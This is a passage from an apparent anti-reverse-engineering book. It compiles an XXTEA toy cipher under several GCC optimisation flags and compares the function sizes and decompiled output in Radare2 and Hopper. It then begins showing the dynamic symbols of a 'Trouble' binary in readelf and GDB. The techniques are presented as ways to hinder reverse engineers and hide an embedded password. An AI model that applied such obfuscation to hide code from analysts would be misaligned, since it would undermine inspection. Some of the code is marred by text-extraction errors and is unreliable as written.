 $\rm ^{21}$ https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html

 $\rm ^{22}https://gcc.gnu.org/onlinedocs/gcc/Optimize-Options.html$ 

²³http://cppcheck.sourceforge.net/

<sup>&</sup>lt;sup>24</sup>http://valgrind.org/

²⁵https://en.wikipedia.org/wiki/XXTEAalgorithm's Wikipedia page. XXTEA will be a good example program because, as the name says, it's quite tiny!

You'll find the source for XXTEA in the chapter two directory under the directory named "tea". Like Trouble, "tea" uses CMake to compile. There are only two files in this project: tea.c and CMakeLists.txt.

**chap\_2\_compiler/tea/CMakeLists.txt**

```
project(tea C)
cmake_minimum_required(VERSION 3.0)
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -std=gnu11")
add_executable(${PROJECT_NAME} src/tea.c)
```
### **chap\_2\_compiler/tea/src/tea.c**

```
#include <stdint.h>
#include <stdlib.h>
#include <string.h>
#include <stdio.h>
/**
* This is an implementation of Corrected Block Tiny Encryption Algorithm (aka
* XXTEA). XXTEA is a simple block cipher designed by David Wheeler and Roger
* Needham that addressed issues in the original BTEA implementation. The
* algorithm was first published in 1998.
 *
 * The code is based off of the reference code which you can easily find on
* wikipedia: https://en.wikipedia.org/wiki/XXTEA
 *
 * Note: Do not try to secure your data with this algorithm. This is just a
* toy to illustrate the affects of optimization on code.
\star/#define DELTA 0x9e3779b9
#define MX (((z>>5^y<<2) + (y>>3^z<<4)) ^ ((sum^y) + (key[(p&3)^e] ^ z)))
void btea_encrypt(uint32_t *v, int n, uint32_t const key[4])
{
   uint32_t sum = 0;
``````
for (unsigned rounds = 6 + 52/n; rounds > 0; --rounds)
    {

       uint32_t y = 0;
       unsigned p = 0;
       sum += 0x9e3779b9;
       unsigned e = (sum \gt; 2) \& 3;for ( ; (int)p < n - 1; p^{++})
       {
           y = v[p+1];
           v[p] += MX;
           z = v[p];}
       y = v[0];
       v[n - 1] += MX;
       z = v[n - 1];}
}
void btea_decrypt(uint32_t *v, int n, uint32_t const key[4])
{
   unsigned rounds = 6 + 52/n;
   uint32_t sum = rounds * DELTA;
   uint32_t y = v[0];
   uint32_t z = 0;
   do
    {
       unsigned e = (sum \gt; 2) \& 3;
       unsigned p = n - 1;
       for (; p > 0; p--)
       {
           z = v[p-1];y = v[p] -= MX;
       }
       sum -= DELTA;z = v[n-1];y = v[0] -= MX;
    }
   while (--rounds);
}
``````
int main()
{
   char data[] = "abcfefghilmno123";
   uint32_t orig_len = strlen(data);
   printf("plaintext: ");
   if ((orig_len % sizeof(uint32_t)) != 0)
    {
        printf("Bad size: %lu\n", (orig_len % sizeof(uint32_t)));
        return EXIT_FAILURE;
    }
    for (size_t i = 0; i < orig_len; i++)
    {
        printf("0x%02x ", (data[i] & 0xff));
    }
    printf("\n");
   uint32_t key[4] = { 0x4a, 0x61, 0x63, 0x6b };
   uint32_t len = strlen(data);
   len = len / sizeof(uint32_t);
   printf("encrypted: ");
    btea_encrypt((uint32_t*)data, len, key);
    for (size_t i = 0; i < orig_t and i++){
        printf("0x%02x ", (data[i] & 0xff));
    }
   printf("\n");
}
```
To compile *tea* follow the same steps that you would for *Trouble*.### **Building** *tea*

```
albino-lobster@ubuntu:~/antire_book$ cd chap_2_compiler/tea/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea$ mkdir build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea$ cd build/
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ cmake ..
-- The C compiler identification is GNU 5.4.0
-- Check for working C compiler: /usr/bin/cc
-- Check for working C compiler: /usr/bin/cc -- works
-- Detecting C compiler ABI info
-- Detecting C compiler ABI info - done
-- Detecting C compile features
-- Detecting C compile features - done
-- Configuring done
-- Generating done
-- Build files have been written to: /home/albino-lobster/antire_book/chap_2_compiler\
/tea/build
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ make
Scanning dependencies of target tea
[ 50%] Building C object CMakeFiles/tea.dir/src/tea.c.o
[100%] Linking C executable tea
[100%] Built target tea
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ ./tea
plaintext: 0x61 0x62 0x63 0x66 0x65 0x66 0x67 0x68 0x69 0x6c 0x6d 0x6e 0x6f 0x31 0x32\
0x33
encrypted: 0xce 0x8c 0x17 0xa2 0x46 0xf6 0x52 0x54 0x0a 0xed 0xe9 0x82 0xf7 0x27 0x40\
0xfd
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$
```
As you can see from the above, *tea* doesn't do a whole lot. It writes out the hex version of "abcfefghilmno123" unencrypted and encrypted. However, the functionality of *tea* is not the focus here. I want to show you how optimization effects the function *btea\_encrypt()*.

In this section, we'll be using Hopper's decompiler to view *btea\_encrypt()*. There are two reasons for this:

- 1. A decompiler is a really nice feature that you won't often find for free.
- 2. The disassembly for *btea\_encrypt()* at the -O3 optimization level would take a few pages so its best to view it in C.First, let's get an idea of how large unoptimized *btea\_encrypt()* is by looking at it in Radare2.

**Size of unoptimized btea\_encrypt**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
-- Invert the block bytes using the 'I' key in visual mode
[0x004007f0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x004007f0]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 472
```
As you can see, the size of *btea\_encrypt()* without any optimizations is 472 bytes. This information will be useful when we look at the optimizated versions.

When decompiled by Hopper the function looks like this:

**Decompiled unoptimized** *btea\_encrypt()*

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    var 28 = \text{arg0};
    var 2C = arg1;
    var 38 = \text{arg2};var 18 = 0 \times 0;
    rax = 0x34 / var_2C + 0x6;
    for (var_14 = rax; var_14 != 0 \times 0; var_14 = var_14 - 0 \times 1) {
        var_10 = *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
             0xfffffffffffffffc);
        var_C = 0 \times 0;
        var_18 = var_18 - 0x61c88647;
        var_4 = var_18 \gg 0 \times 2 \& 0 \times 3;while (var_2C + 0xfffffffffffffffffff > var_C) {
             var_8 = *(<b>int32_t *)(var_28 + (var_C + 0x1) * 0x4);*(int32_t *)(var_C * 0x4 + var_28) = ((*(int32_t *)(var_38 +
                 (var_C & 0x3 ^ var_4) * 0x4) ^ var_10) + (var_18 ^ var_8) ^
                 (var_10 >> 0x5 ^ var_8 << 0x2) + (var_10 << 0x4 ^ var_8 >> 0x3)) +
                 *(int32_t *)(var_28 + var_C * 0x4);
             var_10 = *(int32_t *)(var_28 + var_C * 0x4);
``````
var_C = var_C + 0 \times 1;
        }
        var_8 = *(int32_t *)var_28;
        *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
             0xfffffffffffffffc) = ((*(int32_t *)(var_38 +
             (var_C & 0x3 ^ var_4) * 0x4) ^ var_10) + (var_18 ^ var_8) ^
             (var_10 >> 0 \times 5 ^ var_8 << 0 \times 2) + (var_10 << 0 \times 4 ^ var_8 >> 0 \times 3)) +
             *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
                 0xfffffffffffffffc);
        rax = *(int32_t *)(var_28 + (sign_extend_32(var_2C) << 0x2) +
            0xfffffffffffffffc);
    }
    return rax;
}
```
For those not familiar with decompilers, I'm sure your response to the decompiled C is simply "whoa". Yes, it is quite ugly. However, given that btea\_encrypt relies on this macro:

```
#define MX (((z&gt;&gt;5\vee&y<<&lt;&gt;)+ (y&gt;&gt;3\vee&z<<&lt;4)) ^ ((sum\wedge y) + (key[(p&3)\wedgee]\wedge z)))
```
The above code is fairly reasonable.

### **-Os**

Now let's play with the optimization options. Sometimes its useful to generate the smallest binary possible. -Os is useful for this because, as previously mentioned, the optimizations it does emphasize a smaller binary. To compile *tea* with -Os just add it to the compiler flags:

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -Os -std=gnu11")
```
After recompiling with -Os and looking at *btea\_encrypt()* in Radare2 you'll see that the function is much smaller now.**Size of the -Os version of** *btea\_encrypt()*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
-- THIS IS NOT A BUG
[0x00400910]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400910]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 216
```
The size of btea encrypt dropped from 472 bytes to 216! That's pretty impressive. How does it look in Hopper's decompiler?

**Decompiled -Os version of** *btea\_encrypt()*

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    rdi = arg0;
    r10 = arg2;stack[2047] = r13;
    stack[2046] = r12;
    stack[2045] = rbp;stack[2044] =rbx;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8;
    rsi = arg1 - 0x1;
    r11 = rdi + sign extend 64(\text{arg1}) * 0x4 + 0xfffffffffffffffff;
    rdx = 0 \times 0;
    rax = 0x34 / arg1 + 0x6;
    while (rax != 0x0) {
        rdx = rdx - 0x61c88647;
        rcx = *(<b>int32_t *</b>)r11;r8 = 0 \times 0;
        rbp = rdx \gg 0x2;
        do {
            r9 = r8;if (rsi \le r8) {
                 break;
            }
            r9 = *(<b>int32_t *)(rdi + r8 * 0x4 + 0x4);rcx = ((rcx >> 0x5 ^ r9 * 0x4) + (r9 >> 0x3 ^ rcx << 0x4) ^
``````
(*(<b>int32_t *)(r10 + ((rbp \wedge r8) \& 0x3) * 0x4) \wedge rcx) +(rdx ^ r9)) + *(int32_t *)(rdi + r8 * 0x4);
            *(int32_t *)(rdi + r8 * 0x4) = rcx;r8 = r8 + 0x1;} while (true);
        r8 = *(int32_t *)rdi;
        rax = rax - 0 \times 1;
        *(int32_t *)r11 = *(int32_t *)r11 + ((rcx >> 0x5 ^ r8 * 0x4) +
            (r8 >> 0x3 ^ rcx << 0x4) ^ (*(int32_t *)(r10 + ((rbp ^ r9) &
            0x3) * 0x4) ^ rcx) + (rdx ^ r8));
    }
    return rax;
}
```
I don't think it looks too signficantly different from the unoptimized version. However, I would say that this version looks more like the original source code.

Also, you have to consider that less disassembly is better for a reverse engineer. Less disassembly means fewer lines that need to be understood. This is something you should keep in mind when optimizing your code for size. Does the benefit of the smaller code outway the fact that the reverse engineer's life is made a little easier?

### **-O3**

-O3 is the second highest optimization level. The highest level, -Ofast, enables some non-standards compliant optimazations so I generally avoid it. Unlike -Os, -O3 will not shrink your binary. In fact, it has some optimizations that could make your binary much larger (for example, -finline-functions).

To build with -O3 you need to change *tea's* compile flags to look like this:

```
set(CMAKE_C_FLAGS "-Wall -Wextra -Wshadow -O3 -std=gnu11")
```
After building the -O3 version of *tea* then load it into Radare2 and check out the new size of *btea\_encrypt()*.**Finding the size of -O3** *btea\_encrypt()* **in Radare2**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
-- Have you setup your ~/.radare2rc today?
[0x00400920]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400920]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 508
```
The new size of *btea\_encrypt()*, 508 bytes, is not much bigger than the original size 472 bytes. However, the decompiled code is more complicated.

**Decompiled -O3** *btea\_encrypt()*

```
int btea_encrypt(int arg0, int arg1, int arg2, int arg3, int arg4) {
    rsi = arg1;rdi = arg0;,
    stack[2047] = r15;
    stack[2046] = r14;
    stack[2045] = r13;
    stack[2044] = r12;
    stack[2043] = rbp;rbp = arg2;
    rax = 0 \times 34 / rsi;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8 - 0x8 - 0x8;
    stack[2042] = rsi;if (rax != 0xffffffffa) {
        r13 = rsi + 0xffffffffffffffffffffffr14 = rsi + 0xfffffffffffffffe;
        r11 = 0 \times 0;
        do {
            r11 = r11 - 0x61c88647;rbx = r11 \gg 0 \times 2;
            rax = *(int32_t *)stack[2042];
            if (r13 > 0x0) {
                 if (var_-4 > 0 \times 3) {
                     rdx = *(int32_t *)rdi;
                     r9 = rdi + 0x4;
``````
r12 = 0 \times 1;
         r8 = 0 \times 0;do {
             rsi = *(int32_t *)r9;
             rcx = rbx \wedge r8;
             r8 = r8 + 0x2;r9 = r9 + 0x8;rcx = ((rax >> 0x5 ^ rsi * 0x4) + (rsi >> 0x3 ^ rax << 0x4) ^
                  (r11 ^ rsi) + (*(int32_t *)(rbp + (rcx & 0x3) * 0x4) ^
                  rax)) + rdx;
             rdx = *(int32 t*)(r9 + 0xffffffffffffffffff);
             rax = rbx \wedge r12;
             r12 = r12 + 0x2;
             *(int32_t \times)(r9 + 0xfffffffffffffffffff 4) = rcx;
             rax = ((rcx << 0x4 ^ rdx >> 0x3) + (rcx >> 0x5 ^ rdx \star 0x4) ^
                  (*(<b>int32_t *)(rbp + (rax & 0x3) * 0x4) \land rcx) + (r11 \landrdx)) + rsi;
             *(int32_t *)(r9 + 0xffffffffffffffffff) = rax;} while (r12 < r14);
    }
    else {
        r8 = 0 \times 0;}
    do {
        rsi = rdi + r8 * 0x4;
        rcx = r8 + 0x1;r9 = \star(int32_t \star)(rbp + ((r8 \land rbx) \& 0x3) \star 0x4);rdx = *(\text{int32}_t *)(rdi + (r8 + 0x1) * 0x4);r8 = rcx;rax = ((rax << 0x4 ^ rdx >> 0x3) + (rax >> 0x5 ^ rdx \star 0x4) ^
             (r9 \land rax) + (r11 \land rdx)) + *(int32 t \star)rsi;*(int32 t \times)rsi = rax;} while (rcx < r13);
    rcx = r13;rsi = *(int32_t *)stack[2042];
}
else {
    rsi = ra;
    rcx = 0 \times 0;
}
rdx = *(int32_t *)rdi;
rax = ((*(int32_t *)(rb) + ((rbx * rcx) & 0x3) * 0x4) * raz) + (r11 *rdx) ^ (rdx >> 0x3 ^ rax << 0x4) + (rax >> 0x5 ^ rdx * 0x4)) + rsi;
``````
*(int32_t *)stack[2042] = rax;
        } while (r11 != var_-8);
    }
    return rax;
}
```
There really isn't much more to say. Higher optimization levels can generate more complicated code.

# **-funroll-loops**

If the goal is to produce increasingly long and complicated code then -funroll-loops is useful. -funroll-loops will "unroll" or undo the looping structure of any loop whose iterations can be determined at compile time.

Building on the previous section, you should add -funroll-loops right after -O3.

set(CMAKE\_C\_FLAGS "-Wall -Wextra -Wshadow -O3 -funroll-loops -std=gnu11")

Now if you recompile and look at the size of *btea\_encrypt()* in Radare2 you'll see that the function has ballooned to 800 bytes!

**Size of -O3 -funroll-loops** *btea\_encrypt()*

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/tea/build$ radare2 ./tea
-- Learn pancake as if you were radare!
[0x00400ad0]> aaa
[x] Analyze all flags starting with sym. and entry0 (aa)
[x] Analyze len bytes of instructions for references (aar)
[x] Analyze function calls (aac)
[ ] [*] Use -AA or aaaa to perform additional experimental analysis.
[x] Constructing a function name for fcn.* and sym.func.* functions (aan))
[0x00400ad0]> pdf @ sym.btea_encrypt
/ (fcn) sym.btea_encrypt 800
```
The decompiled code is signficantly more complicated than the original.#### **Decompiled -O3 -funroll-loops** *btea\_encrypt()*

```
int btea_encrypt(int arg0, int arg1, int arg2) {
    rsi = arg1;rdi = arg0;
    stack[2047] = r15;
    stack[2046] = r14;stack[2045] = r13;stack[2044] = r12;
    stack[2043] = rbp;rbp = arg2;rax = 0 \times 34 / rsi;
    stack[2042] =rbx;
    rsp = rsp - 0x8 - 0x8 - 0x8 - 0x8 - 0x8 - 0x8;
    if (rax != 0xffffffffa) {
        r12 = rsi + 0xffffffffffffffffffffffr11 = 0 \times 0;
        stack[2042] = rsi + 0xfffffffffffffffe;
        do {
             r11 = r11 - 0x61c88647;rsi = r11 \gg 0x2;rax = *(int32_t *)stack[2042];
             if (r12 > 0 \times 0) {
                  if (var_-8 > 0x3) {
                      rdx = *(int32_t *)rdi;
                      rbx = stack[2042];
                      r10 = rdi + 0x4;
                      r13 = 0 \times 1;
                      rcx = 0 \times 0;
                      do {
                          r9 = *(int32_t *)r10;
                          r14 = rsi \land rcx;r10 = r10 + 0 \times 8;rcx = rcx + 0x2;r8 = (r11 \land r9) + (*(int32_t *)(rbp + (r14 \& 0x3) * 0x4)rax);
                          r15 = rsi \land r13;r13 = r13 + 0x2;r8 = ((rax \gg 0x5 \land r9 \times 0x4) + (r9 \gg 0x3 \land rax \ll 0x4) \landr8) + rdx;
                          rdx = *(<b>int32_t *</b>) (r10 + 0xffffffffffffffffff).*(int32_t *)(r10 + 0xffffffffffffffffff) = r8;rax = ((r8 << 0 \times 4 ^ rdx >> 0 \times 3) + (r8 >> 0 \times 5 ^ rdx * 0 \times 4) ^
``````
(*(<b>int32_t *)(rbp + (r15 \& 0x3) * 0x4) ^ r8) +
              (r11 \land rdx)) + r9;*(int32_t *)(r10 + 0xffffffffffffffffff) = rax;} while (r13 < rbx);
}
else {
    rcx = 0 \times 0;
}
r14 = rcx + 0x1;r8 = *(<b>int32 t</b> *)(rdi + r14 * 0x4);rdx = r14;
r9 = !rcx + r12 \& 0 \times 1;
rax = ((r8 \gg 0x3 \land rax \ll 0x4) + (r8 \ll 0x2 \land rax \gg 0x5) \land(r11 \land r8) + (*(int32 t \times)(rbp + ((rsi \land rcx) & 0x3) \times 0x4)( \wedge rax)) + \star(int32_t \star)(rdi + rcx \star 0x4);
*(int32_t *)(rdi + rcx * 0x4) = rax;if (r14 < r12) {
    if (r9 != 0 \times 0) {
         r8 = \star(\text{int32}_t \star)(rdi + (rcx + 0x2) \star 0x4);rdx = (r11 \land r8) + (*(int32 t*) (rbp + ((rdx \land rsi)) &0x3) * 0x4) ^ rax) ^ (rax >> 0x5 ^ r8 << 0x2) +
              ( r8 >> 0x3 \land rax << 0x4);\text{rax} = *(\text{int32\_t} *) (\text{rdi} + \text{r14} * 0 \times 4);rax = rax + rdx;
         rdx = rcx + 0x2;
         *(int32_t *)(rdi + r14 * 0x4) = rax;
         if (rcx + 0 \times 2 < r12) {
              do {
                   r10 = rdi + rdx * 0x4;
                   rbx = *(int32 t*)(rdi + (rdx + 0x1) * 0x4);r9 = rdi + (rdx + 0x1) * 0x4;r8 = (rdx + 0x1 \land rsi) & 0x3;r15 = ((r11 \land rbx) + (*(int32 t *)(rbp + ((rsi \landrdx) & 0x3) * 0x4) \land rax) \land (rax \gg 0x5 \land rbx
                        << 0x2) + (rbx >> 0x3 ^ rax << 0x4)) +
                        *(int32_t *)r10;
                   rax = rdx + 0x^2;
                   rdx = rdx + 0x^2;
                   *(int32_t *)r10 = r15;
                   r10 = *(<b>int32_t *)(rdi + rax * 0x4);rax = ((r11 \land r10) + (*(<b>int32_t *)(rbp + r8 * 0x4))^{\circ} r15) ^{\circ} (r15 >> 0x5 ^{\circ} r10 << 0x2) + (r10 >> 0x3
                       ^ r15 << 0x4)) + *(int32_t *)r9;
```}

```
*(int32_t * )r9 = rax;} while (rdx < r12);
                       }
                  }
                  else {
                       do {
                            r10 = rdi + rdx * 0x4;rbx = *(int32_t *)(rdi + (rdx + 0x1) * 0x4);r9 = rdi + (rdx + 0x1) * 0x4;r8 = (rdx + 0x1 \land rsi) & 0x3;
                            r15 = ((r11 \land rbx) + (*(int32_t *)(rbp + ((rsi \land rdx) &0 \times 3) \star 0 \times 4) \land rax) \land (rax >> 0 \times 5 \land rbx << 0 \times 2) +
                                 (rbx \gg 0x3 ^ rax << 0x4)) + *(int32 t *)r10;
                            rax = rdx + 0x^2;
                            rdx = rdx + 0x^2;
                            *(int32_t *)r10 = r15;
                            r10 = *(<b>int32_t *)(rdi + rax * 0x4);rax = ((r11 \land r10) + (*(int32_t *)(rbp + r8 * 0x4) \landr15) ^ (r15 >> 0x5 ^ r10 << 0x2) + (r10 >> 0x3 ^
                                 r15 \leq (0 \times 4) + \star (int32 \text{ t} \times )r9;*(int32_t * )r9 = rax;} while (rdx < r12);
                  }
              }
              r13 = r12;r10 = *(int32_t *)stack[2042];
         }
         else {
              r10 = rax;r13 = 0 \times 0;
         }
         r15 = *(<b>int32</b> <b>t</b> *)<b>rdi</b>;r8 = rax \gg 0x5;
         rsi = *(int32_t *)(rbp + ((rsi \wedge r13) & 0x3) * 0x4);rsi = rsi \land rax;
         rax = rax << 0x4;
         *(int32_t *)stack[2042] = (rsi + (r11 ^ r15) ^ (r15 >> 0x3 ^ rax) +
              (r8 \land r15 \times 0 \times 4)) + r10;
    } while (r11 != var_-12);
}
return rax;
```Consider what you've done to the reverse engineer that needs to understand *btea\_ encrypt()*. Using "-O3 -funroll-loops" has nearly doubled the size of the function. Also, there are more loops and more branching than the original version. Simply by using the optimization flags available you've increased the work a reverse engineer will have to do to fully understand this function.

# **-static**

In the previous sections, you learned a number of ways to easily extract the contents of *s\_password* to gain access to *Trouble*. However, you've also learned how to use the compiler options to defeat these *s\_password* extraction techniques. In this section, you'll learn about one last flag to hide *s\_password* from prying eyes.

# **Resolving Functions at Runtime**

It's important to understand that *Trouble* resolves external dependencies at runtime. Consider the remaining dynamic symbols that *Trouble* has.

### *Trouble's* **dynamic symbols**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf --dyn-syms\
trouble
Symbol table '.dynsym' contains 31 entries:
  Num: Value Size Type Bind Ndx Name
    0: 00000000000000000 0 NOTYPE LOCAL UND
    1: 0000000000000000 0 NOTYPE WEAK UND _ITM_deregisterTMCloneTab
    2: 0000000000000000 0 FUNC GLOBAL UND __stack_chk_fail@GLIBC_2.4 (2)
    3: 0000000000000000 0 FUNC GLOBAL UND dup2@GLIBC_2.2.5 (3)
    4: 0000000000000000 0 FUNC GLOBAL UND close@GLIBC_2.2.5 (3)
    5: 0000000000000000 0 FUNC GLOBAL UND read@GLIBC_2.2.5 (3)
    6: 0000000000000000 0 FUNC GLOBAL UND __libc_start_main@GLIBC_2.2.5 (3)
    7: 0000000000000000 0 FUNC GLOBAL UND memcmp@GLIBC_2.2.5 (3)
    8: 0000000000000000 0 FUNC GLOBAL UND execve@GLIBC_2.2.5 (3)
    9: 0000000000000000 0 NOTYPE WEAK UND __gmon_start__
   10: 0000000000000000 0 FUNC GLOBAL UND listen@GLIBC_2.2.5 (3)
   11: 0000000000000000 0 FUNC GLOBAL UND bind@GLIBC_2.2.5 (3)
   12: 0000000000000000 0 FUNC GLOBAL UND perror@GLIBC_2.2.5 (3)
```| 13: 000000000000000  | 0 NOTYPE | UND _Jv_RegisterClasses<br>WEAK            |
|----------------------|----------|--------------------------------------------|
| 14: 000000000000000  | 0 FUNC   | GLOBAL UND accept@GLIBC_2.2.5 (3)          |
| 15: 000000000000000  | 0 FUNC   | GLOBAL UND fwrite@GLIBC 2.2.5 (3)          |
| 16: 000000000000000  | 0 NOTYPE | WEAK UND _ITM_registerTMCloneTable         |
| 17: 000000000000000  | 0 FUNC   | GLOBAL UND fork@GLIBC_2.2.5 (3)            |
| 18: 000000000000000  | 0 FUNC   | GLOBAL UND socket@GLIBC_2.2.5 (3)          |
| 19: 0000000000602098 | 0 NOTYPE | GLOBAL 25 edata                            |
| 20: 0000000000602088 | 0 NOTYPE | GLOBAL 25 __data_start                     |
| 21: 00000000006020b0 | 0 NOTYPE | GLOBAL 26 end                              |
| 22: 0000000000602088 | 0 NOTYPE | WEAK 25 data start                         |
| 23: 0000000000400da0 | 4 OBJECT | GLOBAL 16 _IO_stdin_used                   |
| 24: 0000000000400d20 | 101 FUNC | $GLOBAL$ 14 $_{-}$ libc $_{\rm csu\_init}$ |
| 25: 0000000000400c00 | 42 FUNC  | GLOBAL 14 start                            |
| 26: 0000000000602098 | 0 NOTYPE | GLOBAL 26 __bss_start                      |
| 27: 0000000000400918 | 0 FUNC   | GLOBAL 11 _init                            |
| 28: 00000000006020a0 | 8 OBJECT | GLOBAL 26 stderr@GLIBC_2.2.5 (3)           |
| 29: 0000000000400d90 | 2 FUNC   | GLOBAL 14 __libc_csu_fini                  |
| 30: 0000000000400d94 | 0 FUNC   | GLOBAL 15 fini                             |

Notice all of the GLOBAL FUNC symbols that are labeled as undefined (UND) and have a value of 0? These are functions whose implementations exist in external libraries that won't be loaded until runtime. Another way to find the functions that need to be loaded is to look at the binary's relocation information in readelf.

#### *Trouble's* **relocations**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ readelf -r ./troub\
le
Relocation section '.rela.dyn' at offset 0x798 contains 2 entries:
 Offset Type Sym. Value Sym. Name + Addend
000000601ff8 R_X86_64_GLOB_DAT 0000000000000000 __gmon_start__ + 0
0000006020a0 R_X86_64_COPY 00000000006020a0 stderr@GLIBC_2.2.5 + 0
Relocation section '.rela.plt' at offset 0x7c8 contains 14 entries:
 Offset Type Sym. Value Sym. Name + Addend
000000602018 R_X86_64_JUMP_SLO 0000000000000000 __stack_chk_fail@GLIBC_2.4 + 0
000000602020 R_X86_64_JUMP_SLO 0000000000000000 dup2@GLIBC_2.2.5 + 0
000000602028 R_X86_64_JUMP_SLO 0000000000000000 close@GLIBC_2.2.5 + 0
000000602030 R_X86_64_JUMP_SLO 0000000000000000 read@GLIBC_2.2.5 + 0
000000602038 R_X86_64_JUMP_SLO 0000000000000000 __libc_start_main@GLIBC_2.2.5 + 0
``````
000000602040 R_X86_64_JUMP_SLO 0000000000000000 memcmp@GLIBC_2.2.5 + 0
000000602048 R_X86_64_JUMP_SLO 0000000000000000 execve@GLIBC_2.2.5 + 0
000000602050 R_X86_64_JUMP_SLO 0000000000000000 listen@GLIBC_2.2.5 + 0
000000602058 R_X86_64_JUMP_SLO 0000000000000000 bind@GLIBC_2.2.5 + 0
000000602060 R_X86_64_JUMP_SLO 0000000000000000 perror@GLIBC_2.2.5 + 0
000000602068 R_X86_64_JUMP_SLO 0000000000000000 accept@GLIBC_2.2.5 + 0
000000602070 R_X86_64_JUMP_SLO 0000000000000000 fwrite@GLIBC_2.2.5 + 0
000000602078 R_X86_64_JUMP_SLO 0000000000000000 fork@GLIBC_2.2.5 + 0
000000602080 R_X86_64_JUMP_SLO 0000000000000000 socket@GLIBC_2.2.5 + 0
```
Look at *memcmp*(), one of the functions that needs to be loaded, in GDB before *Trouble* has been started and after it has been started.

#### **Examining** *memcmp()* **before libc.so is loaded**

```
albino-lobster@ubuntu:~/antire_book/chap_2_compiler/trouble/build$ gdb ./trouble
GNU gdb (Ubuntu 7.11.1-0ubuntu1~16.04) 7.11.1
Copyright (C) 2016 Free Software Foundation, Inc.
License GPLv3+: GNU GPL version 3 or later <http://gnu.org/licenses/gpl.html>
This is free software: you are free to change and redistribute it.
There is NO WARRANTY, to the extent permitted by law. Type "show copying"
and "show warranty" for details.
This GDB was configured as "x86 64-linux-gnu".
Type "show configuration" for configuration details.
For bug reporting instructions, please see:
<http://www.gnu.org/software/gdb/bugs/>.
Find the GDB manual and other documentation resources online at:
<http://www.gnu.org/software/gdb/documentation/>.
For help, type "help".
Type "apropos word" to search for commands related to "word"...
Reading symbols from ./trouble...(no debugging symbols found)...done.
(gdb) info address memcmp
Symbol "memcmp" is at 0x4009a0 in a file compiled without debugging.
(gdb) disas memcmp
Dump of assembler code for function memcmp@plt:
